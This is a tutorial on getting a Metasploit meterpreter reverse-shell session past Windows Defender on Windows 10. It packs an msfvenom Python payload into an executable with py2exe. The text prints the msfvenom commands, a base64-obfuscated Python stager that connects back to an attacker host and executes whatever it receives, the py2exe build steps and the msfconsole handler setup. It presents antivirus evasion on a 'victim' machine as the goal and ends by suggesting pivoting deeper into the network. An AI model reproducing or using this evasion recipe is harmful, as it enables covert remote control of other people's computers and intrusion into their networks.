Getting around Windows Defender cheaply and cheerfully: meterpreter session via python

Hello. Today we’ll consider the option of running meterpreter sessions on a Windows 10 machine with the latest patches (including Windows Defender). And we will also bypass antiviruses. Meterpreter is an advanced multifunctional filling (payload, load), which can be dynamically expanded at runtime. Under normal circumstances, this provides you with a basic shell and allows you to add new features to it as needed.
We will do this using Python, and see how antivirus tools behave.
Predicting the question, “Do we need Python on the victim machine to run exe?”, I will answer right away - no, not needed, everything is already inside.
In this article we will use:
- Windows 10 with Windows Defender enabled with updated databases (victim computer 192.168.1.113);
- Kali linux for using metasploit and msfvenom (192.168.1.126);
- Windows 10 for assembling the binary (in our laboratory it matches the victim's computer) with the installed ones;
- Python (3, but also for 2 we will see);
- py2exe .
To begin with, we outline the problem: create an exe file with a standard load, copy it to the victim’s machine and see what it leads to.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.126 LPORT=9001 -f exe > hunt.exeWe receive a warning from our old friend Windows Defender, whom we all love so much.

If we ask VirusTotal, he will say the following:
Let's run Python and do what we all gathered for.
Python / meterpreter / reverse_tcp is a unique cross-platform payload Metasploit Framework that allows you to remotely control a compromised computer. No need to think about which platform to choose, it will work on any, but in this case we will make an executable file for it from Windows.
First, install the py2exe package, which allows you to make a Windows executable from a Python script.
We will have it Python 3.4 (all of the above does not support py2exe).
py -3.4 –m pip install py2exeor
pip install py2exeNext, create a raw Python code with the extension .py
msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.126 LPORT=9001 -f raw > hunt.pyAlso in the output of msfvenom we need to add the getpass import, which he forgets to do himself. In the end, it should turn out like this:
import getpass,base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMS4xMjYnLDkwMDEpKQoJCWJyZWFrCglleGNlcHQ6CgkJdGltZS5zbGVlcCg1KQpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQpleGVjKGQseydzJzpzfSkK')))Now we are ready to create a binary.
python34 -m py2exe.build_exe hunt.py --bundle-files 0You should get the following:

Let's turn to VirusTotal once again:

Already better, now let's check it in action - after copying to the victim’s machine, we’ll do without alerts.
In parallel, run our msf and handler for python by running the following commands in sequence:
msfconsole
use exploit/multi/handler
set PAYLOAD python/meterpreter/reverse_tcp
set lhost 192.168.1.126
set lport 9001
run

Let's go ahead and make sure that the session is working correctly.

Thus, the session is started and Windows Defender did not work, which is what we were aiming for.
At the same time, let's look at what to do if you have Python 2nd version.
- Download py2exe for python 2
- Generate payload with .py extension
- We create the setup.py file and write the following there:
from distutils.core import setup import py2exe setup( name = ‘Meter’, description = ‘Python-based App’, version = ‘1.0’, console=[‘hunt.py’], options = {‘py2exe’: {‘bundle_files’: 1,’packages’:’ctypes’,’includes’: ‘base64,sys,socket,struct,time,code,platform,getpass,shutil’,}}, zipfile = None, ) python.exe .\setup.py py2exe
Everything should be the same.
As a result, I note that the python meterpreter shell is inferior in functionality to the more familiar windows meterpreter. For example, you won’t be able to migrate to the process or use commands like getsystem, but still this is a real alternative: get a session to work with msf (at least routing and portfwd) and continue working inside the network.
